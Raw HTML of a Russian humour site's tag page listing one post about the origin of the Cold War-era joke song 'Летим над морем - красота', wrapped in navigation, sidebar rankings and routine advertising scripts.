                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/faq/"
                                        data-id="#header-0"
                                        
                                    >FAQ</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/zhivotnye/"
                                        data-id="#header-0"
                                        
                                    >Животные</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/photo/1243646-chto-delat-esli-zakryli-dostup-na-fishkinet.html"
                                        data-id="#header-0"
                                        
                                    >Закрыли доступ?</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/istorii/"
                                        data-id="#header-0"
                                        
                                    >Истории</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/longfishki"
                                        data-id="#header-0"
                                        
                                    >Лонгриды</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/photo/4284604-tehnicheskaja-podderzhka.html"
                                        data-id="#header-0"
                                        
                                    >Тех.поддержка</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/photo/1243709-predlozhenija-i-pozhelanija-po-proektu.html"
                                        data-id="#header-0"
                                        
                                    >Предложения проекту</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/testy/"
                                        data-id="#header-0"
                                        
                                    >Тесты</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/profile/1655137"
                                        data-id="#header-0"
                                        
                                    >ИнфоFishki</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/about"
                                        data-id="#header-0"
                                        
                                    >О проекте</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/1193937-reklama-na-fishkah.html"
                                        data-id="#header-0"
                                        style="background-color: #fff; color: #003663;"
                                    >Реклама на фишках</a>
                                                                                                                                            <a
                                        class="nav__block__link fireworks-menu-link"
                                                                                href="https://fireworktv.com/ch/fishkinet"
                                        data-id="#header-0"
                                        
                                    >Firework</a>
                                                                                                </div>
                                                        <div class="nav__block__contents nav__block__contents_last">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                        </li>
                    </ul>
                                    </li>
                            </ul>
        </nav>

        <nav class="header-settings">
            <ul class="header-settings__first-level">
                <li class="header-settings__item header-settings__item-search">
                    <a href="#" class="spr header-settings__link header-settings__link_to search"></a><b class="arrow header-settings__link_to"></b>
                    <ul class="header-settings__second-level header-settings__search on-active">
                        <li class="header-search">
                                                        <form action="/search/qry=/" name="searchform">
                                <input type="text" class="search_input" placeholder="Фраза или #тег" name="qry" id="qry" value="">
                                <button class="btn-green btn-green--bdtl" type="submit">Найти</button>
                            </form>
                        </li>
                    </ul>
                </li>
            </ul>
        </nav>
        <div class="header-user">
            <ul class="header-settings__first-level header-settings__relative">
                            <li class="header_login"><a href="/user/login/" title="Войти" class="auth-show spr icon icon__logout"></a></li>
                                    </ul>
        </div>
    </div>
    </header>

    



<script>
    var fishki;
    if (!fishki) {
        fishki = {};
    }
    if (!fishki.branding) {
        fishki.branding = function (divId) {
            if (!'iri-desktop-01-2026.jpg') {
                return;
            }
            // Insert
            var mainDiv = document.getElementById(divId);
            if (!mainDiv) {
                console.error('Can`t find #' + divId);
            }

            mainDiv.innerHTML = '<img id="branding-img" src="https://cdn.fishki.net/upload/ftp/files/iri-desktop-01-2026.jpg"/>' + 
'<div id="branding-div" style="height: 275px;">' + 
    '<div id="branding-erid">' + 
        '<span id="erid-text" class="erid-text--with-close-button">Реклама</span>' + 
    '</div><div class="erid-info">АНО "НАЦИОНАЛЬНЫЕ ПРИОРИТЕТЫ", ИНН 9704007633, erid: 2W5zFHDnVZA</div>' + 
'</div>';
            // Process

            
            var wrapper = document.getElementById('branding-erid');
            var isClick = false;
            var timer = null;
            var brandingParamsView = {
                branding: {
                    view: 'iri-01-2026'
                }
            };
            var brandingParamsClick = {
                branding: {
                    click: 'iri-01-2026'
                }
            };

            fishki && fishki.boot && fishki.boot.ensure(function () {
               return window.yaCounter14704819;
            }, function (yaCounter14704819) {
               yaCounter14704819.reachGoal('ADV_POSITION', brandingParamsView);
            });

            document.addEventListener("click", function (e) {
                if (e.target && e.target.id) {
                    if (['erid-text'].indexOf(e.target.id) >= 0) {
                        if (wrapper.classList.contains('erid-open')) {
                            wrapper.classList.remove('erid-open');
                        } else {
                            wrapper.classList.add('erid-open');
                        }
                    } else if (['branding-div', 'branding-img'].indexOf(e.target.id) >= 0) {
                                                window.open('https://xn--80aapampemcchfmo7a3c9ehj.xn--p1ai/new-projects/semya/podderzhka-semi/?erid=2W5zFHDnVZA&utm_source=fishki-netw&utm_medium=iri-social_cpm&utm_campaign=882-75-01-01_jan-2026_na&utm_content=banners_all_n1_na&utm_term=all_18-100_rf_na_all-all_all_na_na', '_blank').focus();
                        fishki && fishki.boot && fishki.boot.ensure(function () {
                           return window.yaCounter14704819;
                        }, function (yaCounter14704819) {
                           yaCounter14704819.reachGoal('ADV_POSITION', brandingParamsClick);
                        });
                                            }
                }
            }, false);
        };
    }
</script>

<div id="_mt_container_9465"></div>
<script>
(function () {
    var enableAdzone = 0;
    var isSafety = 0;
    var enableIriForce = 0;
    var enableIri = enableIriForce || 1;
    if (enableAdzone) {
        (function(){var a=document.createElement('script');a.async=true;a.src='https://adzone.innovation-lab.ru/files/core/s_797.js?cb='+Date.now();document.head.appendChild(a)})();
        (function(w){
        var wd = w.document;
        w._mt_rnd = w._mt_rnd || Math.floor(Math.random() * 1000000);
        w._mt_referrer = w._mt_referrer || escape(wd.referrer || '');
        try { w._mt_location = w._mt_location || escape(w.top.location.href) }
        catch (e) { w._mt_location = escape(w.location.href) }
        w._MT_jsLoadDelayed = function(b,c,d){var a=wd.createElement("script");
        d&&(a.id=d);a.language="javascript";a.type="text/javascript";a.charset="utf-8";a.async=1;
        a.src=b;if(w.ActiveXObject){var e=!1;a.onload=a.onreadystatechange=function(){
        if(!e&&(!this.readyState||this.readyState==="complete"||this.readyState==="loaded"&&
        this.nextSibling!=null)){e=true;c&&c();a.onload=a.onreadystatechange=null}}}else
        a.onload=c;b=wd.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)};
        w._MT_jsLoadDelayed('//catsnetwork.ru/core/code.js?pid=9932&rid=' + w._mt_rnd + '&rl=' +
        w._mt_referrer + '&ll=' + w._mt_location + '&ow=' + w.outerWidth + '&oh=' + w.outerHeight + '&sw=' +
        w.screen.width + '&sh=' + w.screen.height + '&pd=' + w.screen.pixelDepth);
        })(window);
    } else if (isSafety) {
        (function(w){
        var wd = w.document;
        w._mt_rnd = w._mt_rnd || Math.floor(Math.random() * 1000000);
        w._mt_referrer = w._mt_referrer || escape(wd.referrer || '');
        try { w._mt_location = w._mt_location || escape(w.top.location.href) }
        catch (e) { w._mt_location = escape(w.location.href) }
        w._MT_jsLoadDelayed = function(b,c,d){var a=wd.createElement("script");
        d&&(a.id=d);a.language="javascript";a.type="text/javascript";a.charset="utf-8";a.async=1;
        a.src=b;if(w.ActiveXObject){var e=!1;a.onload=a.onreadystatechange=function(){
        if(!e&&(!this.readyState||this.readyState==="complete"||this.readyState==="loaded"&&
        this.nextSibling!=null)){e=true;c&&c();a.onload=a.onreadystatechange=null}}}else
        a.onload=c;b=wd.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)};
        w._MT_jsLoadDelayed('//catsnetwork.ru/core/code.js?pid=9465&rid=' + w._mt_rnd + '&rl=' +
        w._mt_referrer + '&ll=' + w._mt_location + '&ow=' + w.outerWidth + '&oh=' + w.outerHeight +
        '&sw=' + w.screen.width + '&sh=' + w.screen.height + '&pd=' + w.screen.pixelDepth + '&f=' +
        (w.top == w ? 0 : 1));
        })(window);

        new Image().src = '/counter/asp_show/?position[]=427';
        window.addEventListener('message', function (e) {
            // Get the sent data
            const data = e.data;
            if (data === 'mt-ad-passback') {
                new Image().src = '/counter/asp_show/?position[]=429';
                if (window.innerWidth > 1130) {
                    fishki.branding('_mt_container_9465');
                }
            }
        });
    } else if (enableIri && window.innerWidth > 1130) {
        var r = fishki.cookie.get('iri-b') || 0;
        if (r < 3 || enableIriForce) {
                         new Image().src = "/counter/adv_db/?position[]=41";
                        fishki.branding('_mt_container_9465');
            if (!enableIriForce) {
                fishki.cookie.set('iri-b', parseInt(r || 0) + 1, {path: '/', expires: 1/24});
            }
        }
    }
}) ();
</script>


    <div class="dummy-prevent-offset-div"></div>
            
        





        <div class="main-container container clearfix ">

    
            <h1 class="category_list_h1">Шуточная песня - новые посты</h1>
    
 	<div class="content clearfix" id="main-content">
			
        
        




<div class="list-view fishki-post-list">
	
<div class="content__filter ">
	<form action="/user/quickSettings/" method="post">
		<input type="hidden" name="url_non_sort" value="/tag/shutochnaja-pesnja/">
		<input type="hidden" name="sort" value="recent">
		<input type="hidden" name="is_dayposts" value="">
		<input type="hidden" name="tag" value="шуточная песня">
		<input type="hidden" name="set_day" value="">
		<input type='hidden' name='change_period' id='change_period' value='0' >
		        
				<a class="content__filter-link  " href="/tag/shutochnaja-pesnja/hot/">Горячее</a>

            		<span class=" bull--maybe-last"> &bull; </span>
		
			<a class="content__filter-link  " href="/tag/shutochnaja-pesnja/best/">Лучшее</a>

            		<span class=" bull--maybe-last"> &bull; </span>
		
			<a class="content__filter-link  content__filter--active" >Новое</a>

        
	

    
                
        
                    <span> &bull; </span>
            <div class="restrict-date2 data-gldp-el datepicker" data-gldp-id="gldp-4255060049" style="display:inline-block; position: relative;">
        <a class="content__filter-link"  href="#">за всё время<b class="arrow"></b></a>
        <div id="gldp-4255060049" data-gldp-el="gldp-4255060049" style="width:326px; height:355px; position:absolute; top:23px; left:0px; display:none;z-index: 101;"></div>
    </div>

            <div class="content__filter-wrap float-right">
    <span class="content__filter-label"><b class="arrow"></b>Настройки</span>
    <div class="content__filter-tip content__filter-tip--settings">
        

        
        
        
                <div class="quick-settings__toggle quick-settings__trigger on clearfix" data-type="button">
            <input type="hidden" class="quick-settings__input" value="1" name="show_hot_posts" id="show_hot_posts">
            <i class="spr quick-settings__icon hot"></i>
            <div class="quick-settings__text on">
                посты из Горячего показаны                <strong>выключить показ</strong>
            </div>
            <div class="quick-settings__text off">
                посты из Горячего не показаны                <strong>включить показ</strong>
            </div>
        </div>
        <div class="quick-settings__toggle quick-settings__trigger on clearfix" data-type="button">
            <input type="hidden" class="quick-settings__input" value="1" name="show_video_posts" id="show_video_posts">
            <i class="spr quick-settings__icon video"></i>
            <div class="quick-settings__text on">
                посты с видео показаны                <strong>выключить показ</strong>
            </div>
            <div class="quick-settings__text off">
                посты с видео не показаны                <strong>включить показ</strong>
            </div>
        </div>
                                </div>
</div>        		</form>
</div>

<div class='drag_list'><div class='drag_element'><a name='p3363461'></a>
	<div id="gallery_object_7935667" data-post-id='3363461' data-gallery-id='7935667' class="paddingtop15 gallery expanded-post gallery-image"  itemscope itemtype="http://schema.org/BlogPosting">
<meta itemprop="datePublished" content="2020-07-07T13:13:31+03:00"/>
<meta itemprop="dateModified" content="2020-07-07T13:13:31+03:00"/>
<meta itemprop="headline" content="Летим над морем - красота"/>
<meta itemprop="author" content="Sherion"/>
<link itemprop="mainEntityOfPage" href="https://fishki.net/photo/3363461-letim-nad-morem---krasota.html" itemid="https://fishki.net/photo/3363461-letim-nad-morem---krasota.html">
<span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="fishki.net"/>
    <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
        <img itemprop="contentUrl" src="https://fishki.net/images/fishki/logo.png">
        <link itemprop="url" href="https://fishki.net/images/fishki/logo.png">
    </span>
</span>
    					<div class="content__text">
			<h2 class="content__title h2-small">
    <a href="/photo/3363461-letim-nad-morem---krasota.html" >
    <span itemprop="name">Летим над&nbsp;морем - красота</span> <span class="content__title_span">(1&nbsp;фото)</span>	</a>
</h2>
<div class="post-status ">
</div>		</div>
			<div class="slider--wide slider__cut-hover clearfix" style="">
	
<div class="slide__item" data-textid='textid_0' style="">
	<div class="post-img picture" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" style="">
			<div class="picture-holder">
            

        <a href="/photo/3363461-letim-nad-morem---krasota.html" rel="nofollow">
            
            <img  src="https://tn.fishki.net/26/upload/post/2020/07/07/3363461/tn/1-img-20200707-125324.jpg"
                                  class="post-pic-inline"                 alt="Летим над морем - красота"
                 title="Летим над морем - красота"
                itemprop="contentUrl"                decoding='async'
            />

            
                    </a>
        <link itemprop="url" href="https://tn.fishki.net/26/upload/post/2020/07/07/3363461/tn/1-img-20200707-125324.jpg">
        <meta itemprop='width' content='1034'>        <meta itemprop='height' content='1032'>
                <div class="slide__info">
            <div class="author">
                <a rel="nofollow" class="avatar avatar--60 author__avatar"
                   style="background-image: url(https://tn.fishki.net/12/upload/avatar/1530450.jpg?6)"
                   href="/profile/1530450"></a>
                                                <div class="author__info">
                    <div><a rel="nofollow" class="author__link" href="/profile/1530450">Sherion </a></div>
                    <div class="author__since">07 июля 2020 <span>13:13</span></div>
                                    </div>
            </div>

                    </div>
            

            		</div>
		</div>
	</div>                	</div>

    
    	<div class="content__text">
				<div class="expanded-anounce" itemprop="description">Многие помнят знаменитую дворовую песню времён холодной войны - &quot;Летим над морем - красота&quot;. Но не многие знают откуда эта песня пришла в наши дворы.</div>
		<div class="collapsed-anounce">Многие помнят знаменитую дворовую песню времён холодной войны - "Летим над морем - красота". Но не многие знают откуда эта песня пришла в наши дворы.</div>
<div id="rate-react-3363461-0" class="rate_vue">
    <Reactions
      v-bind:post="post"
      v-bind:share-block="true"
      v-bind:like-block="true"
      v-bind:comment-block="true"
      v-bind:pop-class="'popover--right'"
      v-bind:react-class="''"
    ></Reactions>
</div>

<div class="preview_tag">
    <span class="preview_tag__prefix">Метки:</span>
	<a title="СССР" href="/tag/sssr/">СССР</a>&nbsp;&nbsp;&thinsp;
	<a title="Юмор" href="/tag/jumor/">Юмор</a>&nbsp;&nbsp;&thinsp;
	<a title="народное творчество" href="/tag/narodnoe-tvorchestvo/">народное творчество</a>&nbsp;&nbsp;&thinsp;
	<a title="холодная война" href="/tag/holodnaja-vojna/">холодная война</a>&nbsp;&nbsp;&thinsp;
	<a title="шуточная песня" href="/tag/shutochnaja-pesnja/">шуточная песня</a>&nbsp;&nbsp;&thinsp;
</div>
	<div class="content__text__author">
		</div>
		    </div>
        
    
    
            <a class="anounce__readmore-link" href="/photo/3363461-letim-nad-morem---krasota.html" rel="nofollow">Читать дальше</a>
    
	
	</div>

	
    
    

	

    


</div><div class='clearfix'></div></div>        <script>
                    </script>
    </div>



	           
                    <div id="load-progress-bar" style="display:none;"><img loading="lazy" src="/images/loader_progress_fishki.gif" alt="loading..." style="height:auto;" /></div>
                    	</div>

    <div class="sidebar sidebar--right sidebar--simple">
    
    
    
    
                                <div class="social_icon social_icon--6">
    <a target="_blank" href="https://vk.ru/newfishki" class="icon__60 icon__60--vk"></a>
    <a target="_blank" href="https://ok.ru/fishki.net" class="icon__60 icon__60--ok"></a>
        <a target="_blank" href="https://invite.viber.com/?g2=AQBLUeffhiuVo054oA4EEwocl8rszLFNYwidArtFo4Q5yexgblgLBv%2Fnqefix0%2BR" class="icon__60 icon__60--viber"></a>
        <a target="_blank" href="https://t.me/fishechki" class="icon__60 icon__60--tel"></a>
    <a target="_blank" href="https://zen.yandex.ru/fishki" class="icon__60 icon__60--ya"></a>
</div>

                        <!-- POST ADBLOCK -->
<div id="fkqwk03685"></div>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        (function(){
            var blocks = {"1":"fkqwk03685","2":"ifvmu44713","3":"kaedy21600","4":"joloy94753"};
            var places = [{"image":"\/upload\/post\/2024\/11\/28\/4749995\/r.jpg","link":"\/4749995-smotri-sozdavaj-zagruzhaj-rutube.html","title":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d","target_blank":0}];
            document.addEventListener("DOMContentLoaded", function(){
                $(window).on('adblock-enable', function() {
                    $(places).each(function(index, place) {
                        var id = blocks[index + 1], blank = place.target_blank ? ' onclick="window.open(this.href, \'_blank\').focus(); return false;"' : '';

                        $('#'+id).html(
                            '<div class="promo">'+
                                '<div class="promo_item">'+
                                    '<a href="'+place.link+'" style="color: black;"' + blank + '>'+
                                        '<div style="width: 300px; height: 150px; overflow: hidden; border-radius: 8px;">'+
                                            '<img src="'+place.image+'" width="300" alt="" style="min-height: 150px"/>'+
                                        '</div>'+
                                        '<div style="margin-top: 10px; font-size: 18px">'+
                                            place.title+
                                        '</div>'+
                                    '</a>'+
                                '</div>'+
                            '</div>');
                    });
                });
            });
        })();
    });
</script>

        

<!-- Yandex.RTB R-A-1994676-54 -->
<div style="text-align: center;">
    <div id="yandex_rtb_R-A-1994676-54" style="display: inline-block"></div>
</div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1994676-54",
        "renderTo": "yandex_rtb_R-A-1994676-54"
    })
})
</script>





<div id="mobile_google_top" class="hidelimbo">


            

<!-- Yandex.RTB R-A-1994676-7 -->
<div id="yandex_rtb_R-A-1994676-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1994676-7',
    blockId: 'R-A-1994676-7'
  })
})</script>
    </div>

<!-- Yandex.RTB R-A-1994927-11 -->
<div id="yandex_rtb_R-A-1994927-11"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1994927-11",
		"renderTo": "yandex_rtb_R-A-1994927-11"
	})
})
</script>

                    <!-- POST ADBLOCK -->
<div id="ifvmu44713"></div>

                        <div class="sidebar__block sidebar__block_best">
    <div class="sidebar__sub-heading">Популярное</div>

    
    <div class="slider--sidebar--cover">
        <div class="slider--sidebar">
                                        <div class="inner--slider--sidebar">
                <div class=" sidebar__img">
                                        <a rel="nofollow"  href="/4984219-adam-kadyrov-nagrazhden-za-obespechenie-bezopasnosti-obektov.html">
                        <img class="content__img" loading="lazy" decoding='async' src="https://tn.fishki.net/35/preview/4984219.jpg" alt="Адам Кадыров награжден за обеспечение безопасности объектов атомной энергетики" width="300" height="170"/>
                    </a>
                    <div class="popup-meta_width">
                        <div id="rate-first-4984219-0" class="rate_vue firstvue">
    <Reactions
      v-bind:post="post"
      v-bind:share-block="false"
      v-bind:like-block="false"
      v-bind:comment-block="true"
      v-bind:pop-class="'popover--right'"
      v-bind:react-class="'popover-wrap-small'"
    ></Reactions>
</div>

                    </div>
                </div>
                <a class="sidebar__link" href="/4984219-adam-kadyrov-nagrazhden-za-obespechenie-bezopasnosti-obektov.html"><span>Адам Кадыров награжден за обеспечение безопасности объектов атомной энергетики</span></a>
                <div class="sidebar__separator"></div>
            </div>
                                            <div class="inner--slider--sidebar">
                <div class=" sidebar__img">
                                        <a rel="nofollow"  href="/auto/4984710-voditely-porsche-protaranil-mashinu-dps-i-pytalsja-skrytysja-ot-policii.html">
                        <img class="content__img" loading="lazy" decoding='async' src="https://tn.fishki.net/35/preview/4984710.jpg" alt="Водитель Porsche протаранил машину ДПС и пытался скрыться от полиции" width="300" height="170"/>
                    </a>
                    <div class="popup-meta_width">
                        <div id="rate-first-4984710-0" class="rate_vue firstvue">
    <Reactions
      v-bind:post="post"
      v-bind:share-block="false"
      v-bind:like-block="false"
      v-bind:comment-block="true"
      v-bind:pop-class="'popover--right'"
      v-bind:react-class="'popover-wrap-small'"
    ></Reactions>
</div>

                    </div>
                </div>
                <a class="sidebar__link" href="/auto/4984710-voditely-porsche-protaranil-mashinu-dps-i-pytalsja-skrytysja-ot-policii.html"><span>Водитель Porsche протаранил машину ДПС и пытался скрыться от полиции</span></a>
                <div class="sidebar__separator"></div>
            </div>
                            </div>
    </div>
</div>

                            <div class="sidebar__block">
    <div class="slider--sidebar--cover">
        <div class="slider--sidebar">
    <div class="inner--slider--sidebar">
        <div class="sidebar__img">
            <a rel="nofollow" target="_blank" href="https://dtpchp.ru/4892629-v-ufe-avto-razvernulo-i-vyneslo-na-vstrechku.html?from=fishki">
                <img class="content__img" loading="lazy" decoding="async" src="//dtpchp.ru/tn/35/preview/4892629.jpg" alt="В Уфе авто развернуло и вынесло на встречку" width="300" height="170">
            </a>
        </div>
        <a class="sidebar__link" target="_blank" href="https://dtpchp.ru/4892629-v-ufe-avto-razvernulo-i-vyneslo-na-vstrechku.html?from=fishki"><span>В Уфе авто развернуло и вынесло на встречку</span></a>
        <div class="sidebar__separator"></div>
    </div>
        </div>
    </div>
</div>
                                        <script src="https://rtbsystem.ru/scripts/mbundle.js" async></script>
<rrh-tag key="liaoiblsgg#rphvoirynmd4" width="100%" height="100%"></rrh-tag>                        

<!-- FDM05 -->

            
            <!-- POST ADBLOCK -->
<div id="kaedy21600"></div>


            
            <div class="promo-wrap adv_transform">
            <div id="contentroll"></div>
<script type="text/javascript">
(function() {

  function start() {
    new Image().src = '/counter/asp_show/?position[]=433';
    const script = document.createElement("script");
    script.src = "https://cdn1.moe.video/p/cr.js";
    script.onload = () => {
      addContentRoll({
        element: '#contentroll',
        width: '300px',
        placement: 12631,
        promo: true,
        advertCount: 0,
        slot: 'page',
        sound: 'onclick',
        deviceMode: 'all',
        background: 'matte',
        fly:{
          mode: 'off',
        }
      });
    };
    document.body.append(script);
  }
  
  start();
})()
</script>


            </div>

            <!-- POST ADBLOCK -->
<div id="joloy94753"></div>


            
            
            <div class="promo-wrap">
<div id="mp_custom_13016"></div>
<script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(13016);</script>
</div>        
        



<div class="promo-wrap">
             

<!-- Yandex.RTB R-A-1994676-4 -->
<div id="yandex_rtb_R-A-1994676-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1994676-4',
    blockId: 'R-A-1994676-4'
  })
})</script>         <!-- FDM10 -->
         <!-- Yandex.RTB R-A-1994676-19 -->
<div id="yandex_rtb_R-A-1994676-19"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1994676-19',
    blockId: 'R-A-1994676-19'
  })
})</script>
	</div>
        
                                            <div class="sidebar__top-list">
	<div class="sidebar__sub-heading">
		Топ		<div class="sidebar__drop sidebar__drop--inline">
			<div class="sidebar__drop__selected">сообществ</div>
			<div class="sidebar__drop__items" id="select_top_div">
				<a href='javascript:void(0)' data-click="top_div_author" class="sidebar__drop__item">авторов</a>
								<a href='javascript:void(0)' data-click="top_div_verifiedauthors" class="sidebar__drop__item">вериф. авторов</a>
								<a href='javascript:void(0)' data-click="top_div_community" class="sidebar__drop__item">сообществ</a>
			</div>
		</div>
	</div>

	<!-- Топ сообществ -->
    <div id="top_div_community" class="top_div_selector">
	    <div class="sidebar__drop" id="cmode_switcher">
		    <div class="sidebar__drop__selected">За день</div>
    		<div class="sidebar__drop__items">
	    		<a href='javascript:void(0)' data-cmode='day' class='sidebar__drop__item'>За день</a><a href='javascript:void(0)' data-cmode='week' class='sidebar__drop__item'>За неделю</a><a href='javascript:void(0)' data-cmode='month' class='sidebar__drop__item'>За месяц</a><a href='javascript:void(0)' data-cmode='all' class='sidebar__drop__item'>Весь топ</a>	    	</div>
    	</div>

				<div class="author__selector" id="communitiestop_day" style="">
		                    			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/6f/50/f8/community-headers-animals.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhivotnye" class="author__name">Животные</a>
                    <div class="author__users community-stat_item">1797</div>
										<div class="author__karma community-stat_item">199</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/27/74/7b/23a1bbe3af468e863a210c0662ce295c.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/trenikivareniki" class="author__name">Треники&Вареники</a>
                    <div class="author__users community-stat_item">3210</div>
										<div class="author__karma community-stat_item">179</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/3b/02/b5/simps2.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/jumor" class="author__name">Юмор</a>
                    <div class="author__users community-stat_item">3872</div>
										<div class="author__karma community-stat_item">177</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/7c/76/51/158229.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/avtomir" class="author__name">Автомир</a>
                    <div class="author__users community-stat_item">920</div>
										<div class="author__karma community-stat_item">135</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/f4/78/5e/td1mz6g99ie.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/bez-kota-i-zhizny-ne-ta" class="author__name">Без кота и жизнь не та</a>
                    <div class="author__users community-stat_item">576</div>
										<div class="author__karma community-stat_item">130</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/ed/af/f7/images.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/fakty" class="author__name">Факты</a>
                    <div class="author__users community-stat_item">1162</div>
										<div class="author__karma community-stat_item">97</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/73/be/00/bk-info-105885-orig-1501528886.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/advokatskie-istorii" class="author__name">Криминал</a>
                    <div class="author__users community-stat_item">443</div>
										<div class="author__karma community-stat_item">88</div>
					                    				</div>
			</div>
				</div>
			<div class="author__selector" id="communitiestop_week" style="display:none;">
		                    			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/27/74/7b/23a1bbe3af468e863a210c0662ce295c.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/trenikivareniki" class="author__name">Треники&Вареники</a>
                    <div class="author__users community-stat_item">3210</div>
										<div class="author__karma community-stat_item">2435</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/6f/50/f8/community-headers-animals.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhivotnye" class="author__name">Животные</a>
                    <div class="author__users community-stat_item">1796</div>
										<div class="author__karma community-stat_item">1799</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/3b/02/b5/simps2.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/jumor" class="author__name">Юмор</a>
                    <div class="author__users community-stat_item">3872</div>
										<div class="author__karma community-stat_item">1658</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/00/e8/52/moskva-rossiya.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhity-v-rossii" class="author__name">Жить в России</a>
                    <div class="author__users community-stat_item">1161</div>
										<div class="author__karma community-stat_item">906</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/7c/76/51/158229.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/avtomir" class="author__name">Автомир</a>
                    <div class="author__users community-stat_item">919</div>
										<div class="author__karma community-stat_item">611</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/f4/78/5e/td1mz6g99ie.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/bez-kota-i-zhizny-ne-ta" class="author__name">Без кота и жизнь не та</a>
                    <div class="author__users community-stat_item">576</div>
										<div class="author__karma community-stat_item">458</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/73/be/00/bk-info-105885-orig-1501528886.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/advokatskie-istorii" class="author__name">Криминал</a>
                    <div class="author__users community-stat_item">443</div>
										<div class="author__karma community-stat_item">338</div>
					                    				</div>
			</div>
				</div>
			<div class="author__selector" id="communitiestop_month" style="display:none;">
		                    			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/27/74/7b/23a1bbe3af468e863a210c0662ce295c.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/trenikivareniki" class="author__name">Треники&Вареники</a>
